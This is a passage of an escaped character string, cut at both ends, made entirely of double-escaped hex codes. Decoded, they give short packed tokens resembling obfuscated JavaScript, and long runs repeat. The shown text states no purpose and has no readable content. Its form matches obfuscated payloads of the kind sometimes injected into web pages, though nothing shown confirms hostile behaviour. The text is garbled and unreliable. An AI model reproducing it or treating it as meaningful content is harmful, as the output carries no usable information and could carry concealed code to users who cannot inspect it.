x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\